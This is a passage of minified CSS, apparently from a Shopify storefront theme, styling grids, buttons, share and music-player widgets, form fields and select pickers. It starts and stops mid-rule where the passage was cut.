0;}.title-wrapper--no-top-margin, .title-wrapper--no-top-margin>.title {margin-top: 0;}.title-with-highlight {--hightlight-color: rgb(var(--accent-color));}.title-with-highlight strong {color: var(--hightlight-color);font-weight: var(--font-heading-weight);}.subtitle {font-size: 1.8rem;line-height: calc(1 + 0.8 / var(--font-body-scale));letter-spacing: 0.06rem;color: rgba(var(--color-foreground), 0.7);}.subtitle--small {font-size: 1.4rem;letter-spacing: 0.1rem;}.subtitle--medium {font-size: 1.6rem;letter-spacing: 0.08rem;}.collage-wrapper-title, .collection-hero__title, .collection__title, .main-page-title, .page-title, .title--primary, .title-wrapper, .title-wrapper--no-top-margin, .title-wrapper--self-padded-mobile, .title-wrapper--self-padded-tablet-down, .title-wrapper-with-link {text-align: center;}section-group {display: block;}.section-group-grid {display: grid;grid-template-columns: repeat(2, 1fr);place-items: center;}.section-group__container .page-width, .section-group__container div[class*="-padding"] {padding: 0;}.section-group__container .section-group__container__child-grid {grid-template-columns: repeat(1, 1fr);}.section-group__container {width: 100%;min-width: 0;}@media screen and (max-width: 999px) {.section-group-grid {grid-template-columns: repeat(1, 1fr);}.section-group-grid--mobile-reverse .section-group__section-two-container {order: -1;}}.grid {display: flex;flex-wrap: wrap;align-items: flex-start;margin-bottom: 2rem;padding: 0;column-gap: var(--grid-mobile-horizontal-spacing);row-gap: var(--grid-mobile-vertical-spacing);}.grid--stretch, .grid--stretch ul.splide__list {align-items: stretch;}.grid--stretch .splide__slide__container {height: 100%;}.grid:last-child, .mb-0 {margin-bottom: 0;}.grid__item {width: calc(25% - var(--grid-mobile-horizontal-spacing) * 3 / 4);max-width: calc(50% - var(--grid-mobile-horizontal-spacing) / 2);flex-grow: 1;flex-shrink: 0;}.grid--gapless.grid {column-gap: 0;row-gap: 0;}.grid--1-col .grid__item {max-width: 100%;width: 100%;}.grid--3-col .grid__item {width: calc(33.33% - var(--grid-mobile-horizontal-spacing) * 2 / 3);}@media screen and (min-width: 750px) {.page-width {padding: 0 5rem;}.page-width--narrow {padding: 0 9rem;}.page-width-desktop {padding: 0;}.page-width-tablet {padding: 0 5rem;}.desktop-full-page, .desktop-full-page-no-padding {max-width: none;}.desktop-full-page-no-padding {padding-left: 0;padding-right: 0;}.section+.section {margin-top: var(--spacing-sections-desktop);}.element-margin {margin-top: calc(5rem + var(--page-width-margin));}blockquote {padding-left: 1.5rem;}.caption {font-size: 1.2rem;}hr {margin: 7rem 0;}.disclosure-has-popup[open]>summary+* {z-index: 4;}.facets .disclosure-has-popup[open]>summary+* {z-index: 2;}.title-wrapper--self-padded-mobile {padding-left: 0;padding-right: 0;}.grid {column-gap: var(--grid-desktop-horizontal-spacing);row-gap: var(--grid-desktop-vertical-spacing);}.grid__item {width: calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);max-width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}.grid--3-col .grid__item {width: calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3);}}.grid--2-col .grid__item {width: calc(50% - var(--grid-mobile-horizontal-spacing) / 2);}@media screen and (min-width: 750px) {.grid--2-col .grid__item {width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}.grid--4-col-tablet .grid__item {width: calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);}.grid--3-col-tablet .grid__item {width: calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3);}.grid--2-col-tablet .grid__item {width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}}@media screen and (max-width: 989px) {.grid--1-col-tablet-down .grid__item {width: 100%;max-width: 100%;}.slider--tablet.grid--peek {margin: 0;width: 100%;}.slider--tablet.grid--peek .grid__item {box-sizing: content-box;margin: 0;}}@media screen and (min-width: 990px) {.page-width--narrow {max-width: 72.6rem;padding: 0;}.page-width-desktop {max-width: var(--page-width);padding: 0 5rem;}.large-up-hide {display: none !important;}.title, .title-wrapper-with-link {margin: 5rem 0 3rem;}.title--primary {margin: 2rem 0;}.title-wrapper-with-link {align-items: center;}.title-wrapper-with-link .title {margin-bottom: 0;}.title-wrapper--self-padded-tablet-down {padding-left: 0;padding-right: 0;}.grid--6-col-desktop .grid__item {width: calc(16.66% - var(--grid-desktop-horizontal-spacing) * 5 / 6);max-width: calc(16.66% - var(--grid-desktop-horizontal-spacing) * 5 / 6);}.grid--5-col-desktop .grid__item {width: calc(20% - var(--grid-desktop-horizontal-spacing) * 4 / 5);max-width: calc(20% - var(--grid-desktop-horizontal-spacing) * 4 / 5);}.grid--4-col-desktop .grid__item {width: calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);max-width: calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);}.grid--3-col-desktop .grid__item {width: calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3);max-width: calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3);}.grid--2-col-desktop .grid__item {width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);max-width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}.grid--1-col-desktop {flex: 0 0 100%;max-width: 100%;}.grid--1-col-desktop .grid__item {width: 100%;max-width: 100%;}}@media screen and (max-width: 749px) {.small-hide {display: none !important;}.mobile-full-page {max-width: none;padding-left: 0;padding-right: 0;}.mobile-page-width-padding {padding-left: 1.5rem;padding-right: 1.5rem;}.page-width--mobile-narrow {width: calc(100% - 4rem / var(--font-body-scale));margin-left: auto;margin-right: auto;}.grid__item.slider__slide--full-width {width: 100%;max-width: none;}.grid--peek.slider--mobile {margin: 0;width: 100%;}.grid--peek.slider--mobile .grid__item {box-sizing: content-box;margin: 0;}.grid--peek .grid__item {min-width: 35%;}.grid--peek.slider .grid__item:first-of-type {margin-left: 1.5rem;}.grid--peek.slider:after {margin-left: calc(-1 * var(--grid-mobile-horizontal-spacing));}.grid--2-col-tablet-down .grid__item {width: calc(50% - var(--grid-mobile-horizontal-spacing) / 2);}.grid--peek .grid__item, .slider--tablet.grid--peek.grid--2-col-tablet-down .grid__item {width: calc(50% - var(--grid-mobile-horizontal-spacing) - 3rem);}.slider--mobile.grid--peek.grid--1-col-tablet-down .grid__item, .slider--tablet.grid--peek.grid--1-col-tablet-down .grid__item {width: calc(100% - var(--grid-mobile-horizontal-spacing) - 3rem);}}@media screen and (min-width: 750px) and (max-width: 989px) {.medium-hide {display: none !important;}.slider--tablet.grid--peek .grid__item {width: calc(25% - var(--grid-desktop-horizontal-spacing) - 3rem);}.slider--tablet.grid--peek.grid--3-col-tablet .grid__item {width: calc(33.33% - var(--grid-desktop-horizontal-spacing) - 3rem);}.slider--tablet.grid--peek.grid--2-col-tablet .grid__item, .slider--tablet.grid--peek.grid--2-col-tablet-down .grid__item {width: calc(50% - var(--grid-desktop-horizontal-spacing) - 3rem);}.slider--tablet.grid--peek .grid__item:first-of-type {margin-left: 1.5rem;}.grid--2-col-tablet-down .grid__item {width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}.grid--1-col-tablet-down.grid--peek .grid__item {width: calc(100% - var(--grid-desktop-horizontal-spacing) - 3rem);}}.media {display: block;background-color: rgba(var(--color-foreground), 0.1);overflow: hidden;}.media--transparent {background-color: transparent;}.media model-viewer, .media> :not(.zoom):not(.deferred-media__poster-button) {display: block;max-width: 100%;position: absolute;top: 0;left: 0;height: 100%;width: 100%;}.media>img, .media>video, .media>internal-video video {object-fit: cover;object-position: center center;transition: opacity 0.4s cubic-bezier(0.25, 0.46, 0.45, 0.94);}.media>internal-video video {width: 100%;height: 100%;}.media--fit-contain>img, .media--fit-contain>video, .media--fit-contain>internal-video video {object-fit: contain;}.media--square {padding-bottom: 100%;}.media--portrait {padding-bottom: 125%;}.media--landscape {padding-bottom: 66.6%;}.media--cropped {padding-bottom: 56%;}.media--16-9 {padding-bottom: 56.25%;}.media--circle {padding-bottom: 100%;border-radius: 50%;}.media.media--hover-effect>img+img {opacity: 0;}.media-background {position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 0;pointer-events: none;}deferred-media, details[open] .modal-overlay {display: block;}.button, .cart__dynamic-checkout-buttons [role="button"], .cart__dynamic-checkout-buttons iframe, .customer button, .shopify-challenge__button, .shopify-payment-button [role="button"], button.shopify-payment-button__button--unbranded {--shadow-horizontal-offset: var(--buttons-shadow-horizontal-offset);--shadow-vertical-offset: var(--buttons-shadow-vertical-offset);--shadow-blur-radius: var(--buttons-shadow-blur-radius);--shadow-opacity: var(--buttons-shadow-opacity);--shadow-visible: var(--buttons-shadow-visible);--border-offset: var(--buttons-border-offset);--border-opacity: calc(1 - var(--buttons-border-opacity));border-radius: var(--buttons-radius-outset);position: relative;font-weight: 700;}.button, .customer button, .shopify-challenge__button, button.shopify-payment-button__button--unbranded {min-width: calc(12rem + var(--buttons-border-width) * 2);min-height: calc(4.5rem + var(--buttons-border-width) * 2);font-weight: 700;}.shopify-payment-button__button--branded {z-index: auto;}.cart__dynamic-checkout-buttons iframe {box-shadow: var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-base-text), var(--shadow-opacity));}.button, .customer button, .shopify-challenge__button {display: inline-flex;justify-content: center;align-items: center;border: 0;padding: 0 3rem;font: inherit;text-decoration: none;color: rgb(var(--color-button-text));transition: box-shadow var(--duration-short) ease;-webkit-appearance: none;appearance: none;background-color: rgba(var(--color-button), var(--alpha-button-background));font-weight: 700;z-index: 0;}.button span {position: relative;z-index: 2;}.button--prefix-icon .button__label::before, .button--suffix-icon .button__label::after {content: "";font-size: inherit;display: block;width: var(--icon-scale);height: var(--icon-scale);background-size: cover;background-position: center;position: absolute;top: 50%;transform: translateY(-50%);}.button--prefix-icon .button__label {padding-left: calc(var(--icon-scale) + var(--icon-spacing));}.button--prefix-icon .button__label::before {left: 0;}.button--suffix-icon .button__label {padding-right: calc(var(--icon-scale) + var(--icon-spacing));}.button--suffix-icon .button__label::after {right: 0;}.button.loading .button__label::before, .button.loading .button__label::after {display: none;}.button.loading .loading-overlay__spinner {display: flex !important;}.music-player__btn, .scroll-to-top-btn {display: flex;border-radius: 50%;box-shadow: 0.1rem 0.1rem 1rem rgba(0, 0, 0, 0.3);}.select__select, .text-area {font-family: var(--font-body-family);font-style: var(--font-body-style);font-weight: var(--font-body-weight);}.button:before, .cart__dynamic-checkout-buttons [role="button"]:before, .customer button:before, .shopify-challenge__button:before, .shopify-payment-button [role="button"]:before, .shopify-payment-button__button--unbranded:before {content: "";position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: -1;border-radius: var(--buttons-radius-outset);box-shadow: var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-shadow), var(--shadow-opacity));}.button:after, .customer button:after, .shopify-challenge__button:after, .shopify-payment-button__button--unbranded:after {content: "";position: absolute;top: var(--buttons-border-width);right: var(--buttons-border-width);bottom: var(--buttons-border-width);left: var(--buttons-border-width);z-index: 1;border-radius: var(--buttons-radius);box-shadow: 0 0 0 calc(var(--buttons-border-width) + var(--border-offset)) rgba(var(--color-button-text), var(--border-opacity)), 0 0 0 var(--buttons-border-width) rgba(var(--color-button), var(--alpha-button-background));transition: box-shadow var(--duration-short) ease;}.button:not([disabled]):hover::after, .customer button:hover::after, .shopify-challenge__button:hover::after, .shopify-payment-button__button--unbranded:hover::after {--border-offset: 1.3px;box-shadow: 0 0 0 calc(var(--buttons-border-width) + var(--border-offset)) rgba(var(--color-button-text), var(--border-opacity)), 0 0 0 calc(var(--buttons-border-width) + 1px) rgba(var(--color-button), var(--alpha-button-background));}.button--secondary:before, .button--secondary:after {--border-opacity: var(--buttons-border-opacity);}.button.focused, .button:focus, .button:focus-visible, .shopify-payment-button [role="button"]:focus, .shopify-payment-button [role="button"]:focus-visible, .shopify-payment-button__button--unbranded:focus, .shopify-payment-button__button--unbranded:focus-visible {outline: 0;box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0 0.5rem rgba(var(--color-foreground), 0.5), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3);}.button:focus:not(:focus-visible):not(.focused), .shopify-payment-button [role="button"]:focus:not(:focus-visible):not(.focused), .shopify-payment-button__button--unbranded:focus:not(:focus-visible):not(.focused) {box-shadow: inherit;}.button::selection, .customer button::selection, .shopify-challenge__button::selection {background-color: rgba(var(--color-button-text), 0.3);}.button, .button-label, .customer button, .shopify-challenge__button {font-size: 1.6rem;letter-spacing: 0.1rem;line-height: calc(1 + 0.2 / var(--font-body-scale));}.button--tertiary {font-size: 1.2rem;padding: 1rem 1.5rem;min-width: calc(9rem + var(--buttons-border-width) * 2);min-height: calc(3.5rem + var(--buttons-border-width) * 2);}.button--small {padding: 1.2rem 2.6rem;}.button--has-spinner:not(.loading) .loading-overlay__spinner {display: none;}.mb-1em {margin-bottom: 1em;}.btn--mt-center {margin: 1em auto 0;width: fit-content;display: flex;}.scroll-to-top-btn {width: 4rem;height: 4rem;justify-content: center;align-items: center;padding: 0.5rem;overflow: hidden;border: none;}.scroll-to-top-btn svg {width: 2.2rem;height: 2.2rem;pointer-events: none;}.music-player, .scroll-to-top-btn {--sticky-atc-offset: 0px;position: fixed;transition: 0.15s ease-in-out;bottom: calc(var(--offset-y) + var(--sticky-atc-offset));z-index: 2;}.music-player-bottom-left, .scroll-to-top-btn-bottom-left {left: var(--offset-x);}.music-player-bottom-center, .scroll-to-top-btn-bottom-center {left: 50%;transform: translateX(-50%);}.music-player-bottom-right, .scroll-to-top-btn-bottom-right {right: var(--offset-x);}.music-player {background: 0 0;}.music-player__audio {width: 0;height: 0;}.music-player__btn {width: 5rem;height: 5rem;justify-content: center;align-items: center;position: relative;z-index: 0;background: rgb(var(--color-background));border: none;}.music-player__btn svg {color: rgb(var(--color-foreground));height: 2.5rem;pointer-events: none;}.ripple-animation::after, .ripple-animation::before {content: "";display: block;position: absolute;top: 0;left: 0;bottom: 0;right: 0;z-index: -1;border-radius: 50%;border: solid 1px rgb(var(--color-background));animation: 2s linear infinite ripple;}.ripple-animation::after {animation-delay: 1s;}.music-player__btn--paused .music-player__btn__paused-icon, .music-player__btn--playing .music-player__btn__playing-icon, .share-button__close:not(.hidden)+.share-button__copy {display: none;}.music-player__btn__playing-icon {transform: translateX(10%);}@keyframes ripple {0% {opacity: 0;transform: none;}20%, 70% {opacity: 1;}100% {opacity: 0;transform: scale(1.5);}}.button.disabled, .button:disabled, .button[aria-disabled="true"], .customer button.disabled, .customer button:disabled, .customer button[aria-disabled="true"], .quantity__button.disabled {cursor: not-allowed;opacity: 0.5;}.button--full-width {display: flex;width: 100%;}.button--large-text {font-size: 1.9rem;}.button.loading {color: transparent;position: relative;}.button.loading>.loading-overlay__spinner {top: 50%;left: 50%;transform: translate(-50%, -50%);position: absolute;z-index: 2;height: 100%;display: flex;align-items: center;}.header__icon:hover .icon, .modal__close-button:hover .icon, .share-button__fallback button:hover svg {transform: scale(1.07);}.button.loading>.loading-overlay__spinner .spinner, .share-button details {width: fit-content;}.button.loading>.loading-overlay__spinner .path {stroke: rgb(var(--color-button-text));}@media (hover: hover) {.link-btns--arrow a.button:not([aria-disabled="true"]), .action-btns--arrow button.button:not([disabled], [disabled="true"], .button--tertiary) {transition: 0.3s ease-in-out;overflow: hidden;}.link-btns--arrow a.button:not([aria-disabled="true"])::before, .action-btns--arrow button.button:not([disabled], [disabled="true"], .button--tertiary)::before {top: 50%;right: 3rem;left: auto;bottom: auto;z-index: 1;box-shadow: none;border-radius: 0;background: rgb(var(--color-button-text));transform: translate(calc(3rem + 100%), -50%);height: 0.65em;width: 2em;clip-path: polygon(0% 32%, 70% 32%, 70% 0%, 100% 50%, 70% 100%, 70% 68%, 0% 68%);transition: transform 0.3s ease-in-out;}.link-btns--arrow a.button:not([aria-disabled="true"]):hover, .action-btns--arrow button.button:not([disabled], [disabled="true"], .button--tertiary):hover {padding-right: 6rem;}.link-btns--arrow a.button:not([aria-disabled="true"]):hover::before, .action-btns--arrow button.button:not([disabled], [disabled="true"], .button--tertiary):hover::before {transform: translate(50%, -50%);}.link-btns--center a.button:not([aria-disabled="true"])::before, .link-btns--left a.button:not([aria-disabled="true"])::before, .action-btns--center button.button:not([disabled], [disabled="true"], .button--tertiary)::before, .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary)::before {--alpha-button-background: 1;background-color: rgba(var(--color-button-text), var(--alpha-button-background));background: none;z-index: -2;box-shadow: var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-shadow), var(--shadow-opacity)), inset 0 0 0 calc(var(--buttons-border-width) + var(--border-offset)) rgba(var(--color-button-text), var(--border-opacity)), inset 0 0 0 var(--buttons-border-width) rgba(var(--color-button), var(--alpha-button-background));}.link-btns--center a.button:not([aria-disabled="true"]), .link-btns--left a.button:not([aria-disabled="true"]), .action-btns--center button.button:not([disabled], [disabled="true"], .button--tertiary), .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary) {--transition-duration: 0.3s;background-color: transparent;transition: color var(--transition-duration);}.link-btns--center a.button:not([aria-disabled="true"])::after, .link-btns--left a.button:not([aria-disabled="true"])::after, .action-btns--center button.button:not([disabled], [disabled="true"], .button--tertiary)::after, .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary)::after {background-color: rgba(var(--color-button), var(--alpha-button-background));z-index: -1;transition: transform var(--transition-duration);box-shadow: none;}.link-btns--center a.button--secondary:not([aria-disabled="true"])::after, .link-btns--left a.button--secondary:not([aria-disabled="true"])::after, .action-btns--center button.button--secondary:not([disabled], [disabled="true"], .button--tertiary)::after, .action-btns--left button.button--secondary:not([disabled], [disabled="true"], .button--tertiary)::after {background-color: rgb(var(--color-button-text));transform: scaleX(0);}.link-btns--center a.button:not([aria-disabled="true"], .button--secondary)::after, .link-btns--left a.button:not([aria-disabled="true"], .button--secondary)::after, .action-btns--center button.button:not([disabled], [disabled="true"], .button--secondary, .button--tertiary)::after, .action-btns--left button.button:not([disabled], [disabled="true"], .button--secondary, .button--tertiary)::after {top: 0;right: 0;bottom: 0;left: 0;}.link-btns--center a.button:not([aria-disabled="true"]):hover, .link-btns--left a.button:not([aria-disabled="true"]):hover, .action-btns--center button.button:not([disabled], [disabled="true"], .button--tertiary):hover, .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary):hover {color: rgb(var(--color-button));}.link-btns--center a.button:not([aria-disabled="true"]):hover::after, .link-btns--left a.button:not([aria-disabled="true"]):hover::after, .action-btns--center button.button:not([disabled], [disabled="true"], .button--tertiary):hover::after, .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary):hover::after {transform: scaleX(0);}.link-btns--center a.button--secondary:not([aria-disabled="true"]):hover::after, .link-btns--left a.button--secondary:not([aria-disabled="true"]):hover::after, .action-btns--center button.button--secondary:not([disabled], [disabled="true"], .button--tertiary):hover::after, .action-btns--left button.button--secondary:not([disabled], [disabled="true"], .button--tertiary):hover::after {transform: scaleX(1);}.link-btns--left a.button:not([aria-disabled="true"]), .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary) {--transition-duration: 0.4s;}.link-btns--left a.button:not([aria-disabled="true"])::after, .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary)::after {transform-origin: left;}.link-btns--left a.button:not([aria-disabled="true"]):hover::after, .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary):hover::after {transform-origin: right;}.action-btns--arrow button.button.loading:not(.button--tertiary)::before {background: none;}.action-btns--arrow button.button.loading:not(.button--tertiary), .action-btns--center button.button.loading:not(.button--tertiary), .action-btns--left button.button.loading:not(.button--tertiary) {color: transparent;transition: color 0s;}.action-btns--center button.button.loading:not(.button--tertiary):hover .path, .action-btns--left button.button.loading:not(.button--tertiary):hover .path {stroke: rgb(var(--color-button));}}.share-button {display: block;position: relative;}.share-button__button {font-size: 1.4rem;display: flex;align-items: center;color: rgb(var(--color-link));margin-left: 0;padding-left: 0;min-height: 2.5rem;}.share-button__button, .share-button__fallback button {cursor: pointer;background-color: transparent;border: none;}.share-button__button .icon-share {height: 1.2rem;margin-right: 1rem;min-width: 1.3rem;}.share-button__fallback {display: flex;align-items: center;position: absolute;top: 3rem;left: 0.1rem;z-index: 3;width: 100%;min-width: max-content;border-radius: var(--inputs-radius);border: 0;}.customer .field:after, .customer select:after, .field:after, .localization-form__select:after, .quantity:after, .select:after, .share-button__fallback:after {pointer-events: none;content: "";position: absolute;top: var(--inputs-border-width);right: var(--inputs-border-width);bottom: var(--inputs-border-width);left: var(--inputs-border-width);border: 0.1rem solid transparent;border-radius: var(--inputs-radius);box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--color-foreground), var(--inputs-border-opacity));transition: box-shadow var(--duration-short) ease;z-index: 1;}.field, .select, .text-area {position: relative;width: 100%;}.quantity:before, .share-button__fallback:before {background: rgb(var(--color-background));pointer-events: none;content: "";position: absolute;top: 0;right: 0;bottom: 0;left: 0;border-radius: var(--inputs-radius-outset);box-shadow: var(--inputs-shadow-horizontal-offset) var(--inputs-shadow-vertical-offset) var(--inputs-shadow-blur-radius) rgba(var(--color-base-text), var(--inputs-shadow-opacity));z-index: -1;}.share-button__fallback button {width: 4.4rem;height: 4.4rem;padding: 0;flex-shrink: 0;display: flex;justify-content: center;align-items: center;position: relative;right: var(--inputs-border-width);}.share-button__fallback button:hover {color: rgba(var(--color-foreground), 0.9);}.share-button__close, .share-button__copy {background-color: transparent;color: rgb(var(--color-foreground));}.share-button__close:focus-visible, .share-button__copy:focus-visible {background-color: rgb(var(--color-background));z-index: 2;}.share-button__close:focus, .share-button__copy:focus {background-color: rgb(var(--color-background));z-index: 2;}.field:not(:focus-visible):not(.focused)+.share-button__close:not(:focus-visible):not(.focused), .field:not(:focus-visible):not(.focused)+.share-button__copy:not(:focus-visible):not(.focused) {background-color: inherit;}.share-button__fallback .field:after, .share-button__fallback .field:before {content: none;}.share-button__fallback .field {border-radius: 0;min-width: auto;min-height: auto;transition: none;}.share-button__fallback .field__input:-webkit-autofill, .share-button__fallback .field__input:focus {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: 0.1rem;box-shadow: 0 0 0 0.1rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3);}.share-button__fallback .field__input {box-shadow: none;text-overflow: ellipsis;white-space: nowrap;overflow: hidden;filter: none;min-width: auto;min-height: auto;}.share-button__fallback .field__input:hover {box-shadow: none;}.share-button__fallback .icon {width: 1.5rem;height: 1.5rem;}.share-button__message:not(:empty) {display: flex;align-items: center;width: 100%;height: 100%;margin-top: 0;padding: 0.8rem 0 0.8rem 1.5rem;margin: var(--inputs-border-width);}.share-button__message:not(:empty):not(.hidden)~* {display: none;}.list-social {display: flex;flex-wrap: wrap;justify-content: flex-end;}@media only screen and (max-width: 749px) {.list-social {justify-content: center;}}.list-social__item .icon {height: 1.8rem;width: 1.8rem;}.list-social__link {align-items: center;display: flex;padding: 1.3rem;color: rgb(var(--color-foreground));}.list-social__link:hover .icon {transform: scale(1.07);}.customer .field input, .customer select, .field__input, .select__select {-webkit-appearance: none;appearance: none;background-color: rgb(var(--color-background));color: rgb(var(--color-foreground));font-size: 1.6rem;width: 100%;box-sizing: border-box;transition: box-shadow var(--duration-short) ease;border-radius: var(--inputs-radius);height: 4.5rem;min-height: calc(var(--inputs-border-width) * 2);min-width: calc(7rem + (var(--inputs-border-width) * 2));position: relative;border: 0;}.customer .field:before, .customer select:before, .field:before, .localization-form__select:before, .select:before {pointer-events: none;content: "";position: absolute;top: 0;right: 0;bottom: 0;left: 0;border-radius: var(--inputs-radius-outset);box-shadow: var(--inputs-shadow-horizontal-offset) var(--inputs-shadow-vertical-offset) var(--inputs-shadow-blur-radius) rgba(var(--color-base-text), var(--inputs-shadow-opacity));z-index: -1;}.select__select {font-size: 1.4rem;color: rgba(var(--color-foreground), 0.9);}.customer .field:hover.field:after, .customer select:hover.select:after, .field:hover.field:after, .localization-form__select:hover.localization-form__select:after, .select:hover.select:after, .select__select:hover.select__select:after {box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--color-foreground), var(--inputs-hover-border-opacity));outline: 0;border-radius: var(--inputs-radius);}.customer .field input:focus-visible, .customer select:focus-visible, .field__input:focus-visible, .localization-form__select:focus-visible.localization-form__select:after, .select__select:focus-visible {box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--color-foreground), var(--inputs-hover-border-opacity));outline: 0;border-radius: var(--inputs-radius);}.customer .field input:focus, .customer select:focus, .field__input:focus, .localization-form__select:focus.localization-form__select:after, .select__select:focus {box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--color-foreground), var(--inputs-hover-border-opacity));outline: 0;border-radius: var(--inputs-radius);}.localization-form__select:focus {outline: 0;box-shadow: none;}.select, .text-area {display: flex;}.customer select+svg, .select .icon-caret {height: 0.6rem;pointer-events: none;position: absolute;top: 50%;transform: translateY(-50%);right: calc(var(--inputs-border-width) + 1.5rem);}.customer select, .select__select {cursor: pointer;line-height: calc(1 + 0.6 / var(--font-body-scale));padding: 0 calc(var(--inputs-border-width) + 3rem) 0 2rem;margin: var(--inputs-border-width);min-height: calc(var(--inputs-border-width) * 2);}.select {--inputs-radius: var(--pickers-radius);--inputs-border-width: var(--pickers-border-width);--inputs-border-opacity: var(--pickers-border-opacity);--inputs-shadow-opacity: var(--pickers-shadow-opacity);--inputs-shadow-horizontal-offset: var(--pickers-shadow-horizontal-offset);--inputs-margin-offset: var(--pickers-margin-offset);--inputs-shadow-vertical-offset: var(--pickers-shadow-vertical-offset);--inputs-shadow-blur-radius: var(--pickers-shadow-blur-radius);--inputs-radius-outset: var(--pickers-radius-outset);--inputs-hover-border-opacity: var(--pickers-hover-border-opacity);}.select::after {--color-foreground: var(--pickers-border-color);}.select:hover {--pickers-overlay-opacity: var(--pickers-hover-overlay-opacity);}.select__select {background: linear-gradient(rgba(var(--accent-color), var(--pickers-overlay-opacity)), rgba(var(--accent-color), var(--pickers-overlay-opacity))), rgb(var(--color-background));color: rgb(var(--accent-2-color));}.select__select--no-bg, facet-filters-form .select__select {background: none;}.select__select:focus-visible, .select__select:focus {box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--pickers-border-color), var(--inputs-hover-border-opacity));}.select .icon-caret {color: rgb(var(--accent-2-color));}.variant-selects--small {display: flex;gap: 1rem;flex-wrap: wrap;}.variant-selects--small .product-form__input--dropdown {flex: 0 0 auto;margin: 0;}.variant-selects--small .form__label {text-align: left;margin-bottom: 0;}.select--small {--inputs-radius: var(--pickers-small-radius);}.select--small .select__select {font-size: 1.2rem;height: 2.25em;padding: 0 2.5rem 0 0.8rem;}.select--small .icon-caret {right: calc(var(--inputs-border-width) + 0.75rem);}[data-skip-non-existent="true"] .non-existent, [data-skip-non-existent="true"] .non-existent+label, [data-skip-unavailable="true"] .unavailable, [data-skip-unavailable="true"] .unavailable+label {display: none !important;}.field {display: flex;transition: box-shadow var(--duration-short) ease;}.customer .field {display: flex;}.field--with-error {flex-wrap: wrap;}.customer .field input, .field__input {flex-grow: 1;text-align: left;padding: 1.5rem;margin: var(--inputs-border-width);transition: box-shadow var(--duration-short) ease;}.customer .field label, .field__label {font-size: 1.6rem;left: calc(var(--inputs-border-width) + 2rem);top: calc(1rem + var(--inputs-border-width));margin-bottom: 0;pointer-events: none;position: absolute;transition: top var(--duration-short) ease, font-size var(--duration-short) ease;color: rgba(var(--color-foreground), 0.9);letter-spacing: 0.1rem;line-height: 1.5;}.customer .field input:-webkit-autofill~label, .customer .field input:focus~label, .customer .field input:not(:placeholder-shown)~label, .field__input:-webkit-autofill~.field__label, .field__input:focus~.field__label, .field__input:not(:placeholder-shown)~.field__label {font-size: 1rem;top: calc(var(--inputs-border-width) + 0.5rem);left: calc(var(--inputs-border-width) + 2rem);letter-spacing: 0.04rem;}.customer .field input:-webkit-autofill, .customer .field input:focus, .customer .field input:not(:placeholder-shown), .field__input:-webkit-autofill, .field__input:focus, .field__input:not(:placeholder-shown) {padding: 2.2rem 1.5rem 0.8rem 2rem;margin: var(--inputs-border-width);}.customer .field input::-webkit-search-cancel-button, .field__input::-webkit-search-cancel-button {display: none;}.customer .field input::placeholder, .field__input::placeholder {opacity: 0;}.field__button {align-items: center;background-color: transparent;border: 0;color: currentColor;cursor: pointer;display: flex;height: 4.4rem;justify-content: center;overflow: hidden;padding: 0;position: absolute;right: 0;top: 0;width: 4.4rem;}.quantity, .quantity__rules, .quantity__rules-cart, details-disclosure>details, header-menu>details {position: relative;}.field__button>svg {height: 2.5rem;width: 2.5rem;}.customer .field input:-webkit-autofill~label, .field__input:-webkit-autofill~.field__button, .field__input:-webkit-autofill~.field__label {color: #000;}.text-area {min-height: 10rem;resize: none;}input[type="checkbox"] {display: inline-block;width: auto;margin-right: 0.5rem;}.form__label {display: block;margin-bottom: 0.6rem;}.form__message {align-items: center;display: flex;font-size: 1.4rem;line-height: 1;margin-top: 1rem;}.form-status, .form__message--large {font-size: 1.6rem;}.customer .field .form__message {font-size: 1.4rem;text-align: left;}.customer .form__message svg, .form__message .icon {flex-shrink: 0;height: 1.3rem;margin-right: 0.5rem;width: 1.3rem;}.customer .form__message svg, .form__message--large .icon {height: 1.5rem;width: 1.5rem;margin-right: 1rem;}.customer .field .form__message svg {align-self: start;}.form-status {margin: 0;}.form-status-list {padding: 0;margin: 2rem 0 4rem;}.form-status-list li {list-style-position: inside;}.form-status-list .link::first-letter {text-transform: capitalize;}.quantity {color: rgba(var(--color-foreground));width: calc(14rem / var(--font-body-scale) + var(--inputs-border-width) * 2);display: flex;border-radius: var(--inputs-radius);min-height: calc((var(--inputs-border-width) * 2) + 4.5rem);}.quantity__input {color: currentColor;font-size: 